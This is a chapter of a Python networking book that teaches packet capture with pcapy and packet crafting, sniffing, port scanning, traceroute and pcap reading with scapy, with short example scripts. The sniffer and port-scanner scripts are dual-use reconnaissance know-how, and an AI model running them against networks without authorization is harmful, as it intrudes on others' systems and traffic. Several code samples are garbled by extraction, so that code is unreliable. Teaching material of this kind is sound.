# $5<sub>ffin</sub>$ Analyzing Network Traffic

This chapter will introduce you to some of the basics of analyzing network traffic using the pcapy and scapy modules in Python. These modules provide an investigator with the ability to write small Python scripts that can investigate network traffic. An investigator can write scapy scripts to investigate either realtime traffic by sniffing a promiscuous network interface, or load previously-captured pcap files.

The following topics will be covered in this chapter:

- Capturing and injecting packets on the network with the pcapy package
- Capturing, analyzing, manipulating, and injecting network packets with the scapy package
- Port-scanning and traceroute in a network with the scapy package
- Reading a pcap file with the scapy package

## **Technical requirements**

Examples and source code for this chapter are available in the GitHub repository in the chapter 5 folder: [https://github.com/PacktPublishing/Mastering-Python-for-](https://github.com/PacktPublishing/Mastering-Python-for-Networking-and-Security)[Networking-and-Security](https://github.com/PacktPublishing/Mastering-Python-for-Networking-and-Security).

You will need to install a Python distribution on your local machine and have some basic knowledge about packets, capturing, and sniffing networks with tools such as Wireshark. It is also recommended to use a Unix distribution to facilitate the installation and use of scapy and the execution of commands.

## **Capturing and injecting packets with pcapy**

In this section, you will learn the basics of pcapy and how to capture and read headers from packets.

### **Introduction to pcapy**

Pcapy is a Python extension module that interfaces with the libpcap packet capture library. Pcapy enables Python scripts to capture packets on the network. Pcapy is highly effective when used in conjunction with other collections of Python classes for constructing and packet-handling.

You can download the source code and the latest stable and development version at <https://github.com/CoreSecurity/pcapy>.

To install python-pcapy on the Ubuntu linux distribution, run the following commands:

```
sudo apt-get update
sudo apt-get install python-pcapy
```
## **Capturing packets with pcapy**

We can use the open\_live method in the pcapy interface to capture packets in a specific device and we can specify the number of bytes per capture and other parameters such as promiscuous mode and timeout.

In the following example, we'll count the packets that are capturing the eht0 interface.

You can find the following code in the capturing\_packets.py file:

```
#!/usr/bin/python
import pcapy
devs = pcapy.findalldevs()
print(devs)
# device, bytes to capture per packet, promiscuous mode, timeout (ms)
cap = pcapy.open\_live("eth0", 65536 , 1 , 0)count = 1while count:
    (header, payload) = cap.next()
     print(count)
    count = count + 1
```
### **Reading headers from packets**

In the following example, we are capturing packets in a specific device $(\text{eth}0)$ , and for each packet we obtain the header and payload for extracting information about Mac addresses, IP headers, and protocol.

You can find the following code in the reading\_headers.py file:

```
#!/usr/bin/python
import pcapy
from struct import *
cap = pcapy.open_live("eth0", 65536, 1, 0)
while 1:
     (header,payload) = cap.next()
    12hdr = payload[:14]12data = unpack("!6s6sH", 12hdr) srcmac = "%.2x:%.2x:%.2x:%.2x:%.2x:%.2x" % (ord(l2hdr[0]),
ord(l2hdr[1]), ord(l2hdr[2]), ord(l2hdr[3]), ord(l2hdr[4]), ord(l2hdr[5]))
     dstmac = "%.2x:%.2x:%.2x:%.2x:%.2x:%.2x" % (ord(l2hdr[6]),
ord(l2hdr[7]), ord(l2hdr[8]), ord(l2hdr[9]), ord(l2hdr[10]),
ord(l2hdr[11]))
     print("Source MAC: ", srcmac, " Destination MAC: ", dstmac)
     # get IP header from bytes 14 to 34 in payload
     ipheader = unpack('!BBHHHBBH4s4s' , payload[14:34])
     timetolive = ipheader[5]
    protocol = ipheader[6] print("Protocol ", str(protocol), " Time To Live: ", str(timetolive))
```
## **Capturing and injecting packets with scapy**

The analysis of network traffic is the process by which intercept packets can be intercepted that are exchanged between two hosts, knowing the details of the systems that intervene in the communication. The message and the duration of the communication are some of the valuable information that an attacker who is listening in the network medium can obtain.

#### **What can we do with scapy?**

Scapy is a Swiss-army knife for network manipulation. For this reason, it can be used in many tasks and areas:

- Research in communications networks
- Security tests and ethical hacking to manipulate the traffic generated
- Package-capture, processing, and handling
- Generating packages with a specific protocol
- Showing detailed information about a certain package
- Packet-capturing, crafting, and manipulation
- Network Traffic Analysis Tools
- Fuzzing protocols and IDS/IPS testing
- Wireless discovery tools

#### **Scapy advantages and disadvantages**

Following are some of the advantages of Scapy:

- Supports multiple network protocols
- Its API provides the classes needed to capture packets across a network segment and execute a function each time a packet is captured
- It can be executed in the command interpreter mode or it can also be used from scripts in Python programmatically
- It allows us to manipulate network traffic at a very low level
- It allows us to use protocol stacks and combine them
- It allows us to configure all the parameters of each protocol

Also, Scapy has some weaknesses:

- Can't handle a large number of packets simultaneously
- Partial support for certain complex protocols

## **Introduction to scapy**

Scapy is a module written in Python to manipulate data packages with support for multiple network protocols. It allows the creation and modification of network packets of various types, implements functions to passively capture and sniff packets, and then executes actions on these packets.

Scapy is a software specialized in the manipulation of network packets and frames. Scapy is written in the Python programming language and can be used interactively, with its **CLI (Command-Line Interpreter)**, or as a library in our programs written in Python.



**Scapy installation:** I recommend using Scapy on a Linux system, as it was designed with Linux in mind.The newest version of Scapy does support Windows, but for the purpose of this chapter, I assume you are using a linux distribution that has a fully-functioning Scapy installation. To install Scapy, go to <http://www.secdev.org/projects/scapy>. The installation instructions are perfectly detailed in the official installation guide: <https://scapy.readthedocs.io/en/latest/>

#### **Scapy commands**

Scapy provides us with many commands to investigate a network. We can use scapy in two ways: interactively within a terminal window or programmatically from a Python script by importing it as a library.

These are the commands that may be useful to show in detail the operation of scapy:

- **ls()**: Displays all the protocols supported by scapy
- **lsc()**: Displays the list of commands and functions supported by scapy
- **conf**: Displays all configuration options
- help(): Displays help on a specific command, for example, help(sniff)
- **show()**: Displays the details of a specific packet, for example, Newpacket.show()

Scapy supports about 300 network protocols. We can have an idea with the **ls()** command:

scapy>ls()

The screenshot shows an execution of the ls() command where we can see some of the protocols supported by scapy:



We can see the parameters that can be sent in a certain layer if we execute the **ls()** command, in parentheses we indicate the layer on which we want more information:

scapy>ls(IP) scapy>ls(ICMP) scapy>ls(TCP)

The next screenshot shows an execution of the **ls(TCP)** command, where we can see fields supported by the TCP protocol in scapy:



scapy>lsc()

With the  $lsc$  () command, we can see the functions available in scapy:



Scapy helps us to create custom packets in any of the layers of the TCP/IP protocol. In the following example, we create ICMP/IP packets in an interactive Scapy shell. The packages are created by layers starting from the lowest layer at the physical level (Ethernet) until reaching the data layer.

This is the structure scapy manages by layers:



In Scapy, a layer usually represents a protocol. Network protocols are structured in stacks, where each step consists of a layer or protocol. A network pack consists of multiple layers, where each layer is responsible for a part of the communication.

A packet in Scapy is a set of structured data ready to be sent to the network. Packets must follow a logical structure, according to the type of communication you want to simulate. If you want to send a TCP/IP packet, you must follow it the protocol rules defined in the TCP/IP standard.

By default, IP layer() is configured as a destination IP of 127.0.0.1, which refers to the local machine where Scapy is running. If we want the packet to be sent to another IP or domain, we will have to configure the IP layer.

The following command will create a packet in the IP and ICMP layers:

```
scapy>icmp=IP(dst='google.com')/ICMP()
```
Also, we can create a packet over other layers:

```
scapy>tcp=IP(dst='google.com')/TCP(dport=80)
scapy>packet = Ether()/IP(dst="google.com")/ICMP()/"ABCD"
```
With the show() methods, we can see information of the detail of a certain package. The difference between show() and show2() is that the show2() function shows the package as it is sent by the network:

```
scapy> packet.show()
scapy> packet.show2()
```
We can see the structure of a particular package:

scapy> ls (packet)

Scapy creates and analyzes packages layer by layer. The packages in scapy are Python dictionaries, so each package is a set of nested dictionaries, and each layer is a child dictionary of the main layer. The **summary()** method will provide the details of the layers of each package:

```
>>> packet[0].summary()
```
With these functions, we see the package received in a more friendly and simplified format:

```
scapy> _.show()
scapy> _.summary()
```
#### **Sending packets with scapy**

To send a package in scapy, we have two methods:

- **send():** Sends layer-3 packets
- **sendp():** Sends layer-2 packets

We will use  $\text{send}()$  if we do it from layer 3 or IP and trust the routes of the operating system itself to send it. We will use sendp() if we need control at layer 2 (for example, Ethernet).

The main arguments for the send commands are:

- **iface:** The interface to send packets.
- **Inter:** The time, in seconds, that we want to pass between package and package sent.
- **loop**: To keep sending packets endlessly, set this to 1. If it is different from 0, send the packet, or list of packages, in an infinite loop until we stop it by pressing *Ctrl* + *C*.
- **packet**: Packet or a list of packets.
- **verbose**: It allows us to change the log level or even deactivate it completely (with the value of 0).

Now we send the previous packet in **layer-3** with the send method:

```
>> send(packet)
```
To send a **layer-2** packet, we have to add an Ethernet layer and provide the correct interface to send the packet:

```
>>> sendp(Ether()/IP(dst="packtpub.com")/ICMP()/"Layer 2
packet",iface="eth0")
```
With the sendp() function, we send the packet to its corresponding destination:

scapy> sendp(packet)

With the inter and loop options, we can send the packet indefinitely every N seconds in the form of a loop:

```
scapy>sendp(packet, loop=1, inter=1)
```
The sendp  $(\ldots)$  function works exactly like send  $(\ldots)$ , the difference is that it works in layer 2. This means that system routes are not necessary, the information will be sent directly through the network adapter indicated as a parameter of the function. The information will be sent although there is apparently no communication through any system route.

This function also allows us to specify the physical or MAC addresses of the destination network card. If we indicate the addresses, scapy will try to resolve them automatically with both local and remote addresses:



The send and sendp functions allow us to send the information we need to the network, but it does not allow us to receive the answers.

There are many ways to receive responses from the packages we generate, but the most useful for the interactive mode is the  $sr$  family of functions (from the English acronym: Send and Receive).

We can do the same operation with a Python script. First we need import the scapy module.

#### You can find the following code in the **scapy\_icmp\_google.py** file:

```
#!/usr/bin/python
import sys
from scapy.all import *
p=Ether()/IP(dst='www.google.com')/ICMP()
send(p)
```
The family of functions for the send and receive packets include the following:

- **sr (...):** Send and receive a packet, or list of packages to the network. Wait until a response has been received for all sent packets. It is important to note that this function works in layer 3. In other words, to know how to send the packages, use the system's routes. If there is no route to send the package(s) to the desired destination, it cannot be sent.
- $\mathbf{sr1}$  (...): It works the same as the sr  $( \ldots )$  function except that it only captures the first response received and ignores others, if any.
- $\text{srp}$  (...): It works the same as the sr  $(\ldots)$  function but in layer 2. That is to say, it allows us to send the information through a specific network card. The information will always be sent, even if there is no route for it.
- **srp1 (...):** Its operation is identical to the sr1 (...) function but in layer 2.
- **srbt (...)**: Sends information through a Bluetooth connection.
- **srloop (...)**: Allow us to send and receive information N times. That is, we can tell you to send one package three times and, therefore, we will receive the response to the three packages, in consecutive order. It also allows us to specify the actions to be taken when a package is received and when no response is received.
- **srploop (...)**: Same as srloop but works in layer 2.

If we want to send and receive packages with the possibility to see the response package, the srp1 function can be useful.

In the following example, we build an ICMP packet and send with sr1:

```
a=IP(dst="www.google.es")/ICMP()
       sr1(a)Begin emission:
Finished to send 1 packets.
....<br>Received 4 packets, got 1 answers, remaining 0 packets<br>(IP version=4L ihl=5L tos=0x0 len=46 id=2912 flags= frag=0L ttl=47 proto=icmp c<br>hksum=0xa09 src=209.85.227.99 dst=192.168.1.5 options='' :{ICMP type=echo-reply<br>co
                             \x00\x00\x00\x00\x00\x00
                                                                             |2\rangle
```
This package is the answer to a TCP connection to Google.

We can see that it has three layers (Ethernet, IP, and TCP):



#### **Packet-sniffing with scapy**

Most networks use broadcasting technology (view info), which means that each packet that a device transmits over the network can be read by any other device connected to the network.



WiFi networks and networks with a HUB device use this approach, however smarted devices such as routers and switches will only route and pass packets to the machines available in their route table. More information about broadcast networks can be found at [https://en.](https://en.wikipedia.org/wiki/Broadcasting_(networking)) [wikipedia.org/wiki/Broadcasting\\_\(networking\)](https://en.wikipedia.org/wiki/Broadcasting_(networking)).

In practice, all computers except the recipient of the message will realize that the message is not intended for them and ignore it. However, many computers can be programmed to see each message that crosses the network.

One of the features offered by scapy is to sniff the network packets passing through a interface. Let's create a simple Python script to sniff traffic on your local machine network interface.

Scapy provides a method for sniffing packets and dissecting their contents:

```
sniff(filter="", iface="any", prn=function, count=N)
```
With the sniff function, we can capture packets in the same way as tools such as tcpdump or Wireshark do, indicating the network interface from which we want to collect the traffic it generates and a counter that indicates the number of packets we want to capture:

scapy> pkts = sniff (iface = "eth0", count = 3)

Now we are going to see each parameter of the sniff function in detail. The arguments for the **sniff()** method are as follows:

- **count**: Number of packets to capture, but 0 means infinity
- **iface**: Interface to sniff; sniff for packets only on this interface
- **prn**: Function to run on each packet
- **store**: Whether to store or discard the sniffed packets; set to 0 when we only need to monitor them
- **timeout**: Stops sniffing after a given time; the default value is none
- **filter**: Takes BPF syntax filters to filter sniffing

We can highlight the prn parameter that provides the function to apply to each packet:



This parameter will be present in other many functions and, as can be seen in the documentation, refers to a function as an input parameter.

In the case of the sniff() function, this function will be applied to each captured packet. In this way, each time the sniff() function intercepts a packet, it will call this function with the intercepted packet as a parameter.

This functionality gives us great power, imagine that we want to build a script that intercepts all communications and stores all detected hosts in the network. Using this feature would be very simple:

```
> packet=sniff(filter="tcp", iface="eth0", prn=lambda x:x.summary())
```
In the following example, we can see the result of executing the lambda function after capturing packets in the eth0 interface:

prn=1ambda<br>224.0.0.251 Raw  $\angle$  $(B \times 886f)$ 02:01:00:00:00:00 > ff:ff:ff:ff:ff:ff TCP 209.85.227.99:http://2020017.5:15394 FA / Padding<br>TCP 209.85.227.99:http://202168.1.5:15394 FA / Padding<br>TCP 192.168.1.5:15394 > 209.85.227.99:http A<br>TCP 209.85.227.99:http://202168.1.5:15394 A / Padding Ether  $\angle$  IP հer 1.201  $224.0.1.602$ Raw / Padding  $(X8886f)$ 02:01:00:00:00:00 >  $f:f:f:f:f:f:f:f:f:f$  $0.0.1$ / Raw / Padding  $> 224.$  $1.200 > 224.0.1.602$  $\angle$  Raw  $\angle$ 239 255.250 2 Raw Padding -38

In the following example, we use the sniff method within the scapy module. We are using this method for capturing packets at the eth0 interface. Inside the print\_packet function, we are obtaining the IP layer of the packet.

You can find the following code in the sniff\_main\_thread.py file:

```
from scapy.all import *
interface = "eth0"def print_packet(packet):
     ip_layer = packet.getlayer(IP)
     print("[!] New Packet: {src} -> {dst}".format(src=ip_layer.src,
dst=ip_layer.dst))
print("[*] Start sniffing...")
sniff(iface=interface, filter="ip", prn=print_packet)
print("[*] Stop sniffing")
```
In the following example, we use the sniff method within the scapy module. This method takes as parameters the interface on which you want to capture the packets, and the filter parameter is used to specify which packets you want to filter. The prn parameter specifies which function to call and sends the packet as a parameter to the function. In this case, our custom function is sniffPackets.

Inside the sniffPackets function, we are checking whether the sniffed packet has an IP layer, if it has an IP layer then we store the source, destination, and TTL values of the sniffed packet and print them out.

You can find the following code in the sniff\_packets.py file:

```
#import scapy module to python
from scapy.all import *
# custom custom packet sniffer action method
def sniffPackets(packet):
  if packet.haslayer(IP):
      pckt_src=packet[IP].src
      pckt_dst=packet[IP].dst
      pckt_ttl=packet[IP].ttl
     print "IP Packet: %s is going to %s and has ttl value %s"
(pckt_src,pckt_dst,pckt_ttl)
def main():
  print "custom packet sniffer"
  #call scapy's sniff method
  sniff(filter="ip",iface="wlan0",prn=sniffPackets)
 if __name__ == ' __main__':
      main()
```
#### **Using Lamda functions with scapy**

Another interesting feature of the sniff function is that it has the "prn" attribute, which allows us to execute a function each time a packet is captured. It is very useful if we want to manipulate and re-inject data packets:

```
scapy> packetsICMP = sniff(iface="eth0",filter="ICMP", prn=lambda
x:x.summary())
```
For example, if we want capture n packets for the TCP protocol,we can do that with the sniff method:

```
scapy> a = sniff(filter="TCP", count=n)
```
In this instruction, we are capturing 100 packets for the TCP protocol:

```
scapy> a = \text{sniff}(filter="TCP", count=100)
```
In the following example, we see how we can apply custom actions on captured packets.We define a customAction method that takes a packet as a parameter. For each packet captured by the sniff function, we call this method and increment packetCount.

You can find the following code in the sniff packets customAction.py file:

```
import scapy module
from scapy.all import *
## create a packet count var
packetCount = 0
## define our custom action function
def customAction(packet):
 packetCount += 1
 return "{} {} {}".format(packetCount, packet[0][1].src, packet[0][1].dst)
## setup sniff, filtering for IP traffic
sniff(filter="IP",prn=customAction)
```
Also, we can monitor ARP packets with the sniff function and **ARP filter.**

You can find the following code in the sniff\_packets\_arp.py file:

```
from scapy.all import *
def arpDisplay(pkt):
  if pkt[ARP].op == 1: #request
     x= "Request: {} is asking about {}
".format(pkt[ARP].psrc,pkt[ARP].pdst)
     print x
  if pkt[ARP].op == 2: #response
      x = "Response: {} has address {}".format(pkt[ARP].hwsrc,pkt[ARP].psrc)
      print x
sniff(prn=arpDisplay, filter="ARP", store=0, count=10)
```
#### **Filtering UDP packets**

In the following example, we see how we define a function that will be executed every time a packet of type UDP is obtained when making a **DNS request**:

scapy>  $a = \text{sniff}(filter="UDP and port 53", count=100, princcount$  dns request)

This function can be defined from the command line in this way. First we define a global variable called DNS\_QUERIES, and when scapy finds a packet with the UDP protocol and port 53, it will call this function to increment this variable, which indicates there has been a DNS request in the communications:

```
>>> DNS_OUERIES=0
>>> def count_dns_request(package):
>>> global DNS_QUERIES
>>> if DNSQR in package:
>>> DNS_QUERIES +=1
```
## **Port-scanning and traceroute with scapy**

At this point, we will see a port scanner on a certain network segment. In the same way we do port-scanning with nmap, with scapy we could also perform a simple port-scanner that tells us for a specific host and a list of ports, whether they are open or closed.

#### **Port-scanning with scapy**

In the following example, we see that we have defined a analyze port () function that has as parameters the host and port to analyze.

You can find the following code in the port\_scan\_scapy.py file:

```
from scapy.all import sr1, IP, TCP
OPEN_PORTS = []
def analyze_port(host, port):
  """
  Function that determines the status of a port: Open / closed
  :param host: target
  :param port: port to test
  :type port: int
  """
  print "[ii] Scanning port %s" % port
  res = sr1(IP(dst=host)/TCP(dport=port), verbose=False, timeout=0.2)
  if res is not None and TCP in res:
      if res[TCP].flags == 18:
          OPEN_PORTS.append(port)
          print "Port %s open" % port
```

```
def main():
  for x in xrange(0, 80):
      analyze_port("domain", x)
  print "[*] Open ports:"
  for x in OPEN_PORTS:
     print " - %s/TCP" % x
```
#### **Traceroute command with scapy**

Traceroute is a network tool, available in Linux and Windows, that allows you to follow the route that a data packet (IP packet) will take to go from computer A to computer B.

By default, the packet is sent over the internet, but the route followed by the packet may vary, in the event of a link failure or in the case of changing the provider connections.

Once the packets have been sent to the access provider, the packet will be sent to the intermediate routers that will transport it to its destination. The packet may undergo changes during its journey. It is also possible that it never reaches its destination if the number of intermediate nodes or machines is too big and the package lifetime expires.

In the following example, we are going to study the possibilities of making a traceroute using scapy.

Using scapy, IP and UDP packets can be built in the following way:

```
from scapy.all import *
ip_packet = IP(dst="google.com", ttl=10)
udp_packet = UDP(dport=40000)
full_packet = IP(dst="google.com", ttl=10) / UDP(dport=40000)
```
To send the package, the send function is used:

```
send(full_packet)
```
IP packets include an attribute (TTL) where you indicate the lifetime of the packet. In this way, each time a device receives an IP packet, it decrements the TTL (package lifetime) by 1 and passes it to the next machine. Basically, it is a smart way to make sure that packets do not get into infinite loops.

To implement traceroute, we send a UDP packet with TTL = i for i = 1,2,3, n and check the response packet to see whether we have reached the destination and we need to continue doing jumps for each host that we reach.

You can find the following code in the traceroute\_scapy.py file:

```
from scapy.all import *
hostname = "google.com"
for i in range(1, 28):
    pkt = IP(dst=hostname, tt=ii) / UDP(dport=33434) # Send package and wait for an answer
     reply = sr1(pkt, verbose=0)
     if reply is None:
     # No reply
        break
     elif reply.type == 3:
     # the destination has been reached
         print "Done!", reply.src
         break
     else:
     # We're in the middle communication
         print "%d hops away: " % i , reply.src
```
In the following screenshot, we can see the result of executing the traceroute script. Our target is the IP address of 216.58.210.142 and we can see the hops until we reach our target:

```
Finished to send 1 packets.
Received 1 packets, got 1 answers, remaining 0 packets
5 hops away: 193.149.1.94
Begin emission:
Finished to send 1 packets.
Received 2 packets, got 1 answers, remaining 0 packets
6 hops away: 209.85.252.150
Beain emission:
Finished to send 1 packets.
Received 1 packets, got 1 answers, remaining 0 packets
7 hops away: 216.239.50.25
Begin emission:
Finished to send 1 packets.
Received 1 packets, got 1 answers, remaining 0 packets
Done! 216.58.210.142
```


Also, we can see all the machines for each hop until we arrive at our target:

## **Reading pcap files with scapy**

In this section, you will learn the basics for reading pcap files. PCAP (Packet CAPture) refers to the API that allows you to capture network packets for processing. The PCAP format is a standard and is used by practically all network-analysis tools, such as TCPDump, WinDump, Wireshark, TShark, and Ettercap.

#### **Introduction to the PCAP format**

By analogy, the information captured using this technique is stored in a file with the .pcap extension. This file contains frames and network packets and is very useful if we need to save the result of a network analysis for later processing.

These files are very useful if we need to save the result of a network analysis for later processing or as evidence of the work done.The information stored in a .pcap file can be analyzed as many times as we need without the original file being altered.

Scapy incorporates two functions to work with PCAP file, which will allow us to read and write about them:

- rdcap ()**:** Reads and loads a .pcap file.
- wdcap ()**:** Writes the contents of a list of packages in a .pcap file.

#### **Reading pcap files with scapy**

With the rdpcap() function, we can read a pcap file and get a list of packages that can be handled directly from Python:

```
scapy> file=rdpcap('<path_file.pcap>')
scapy> file.summary()
scapy> file.sessions()
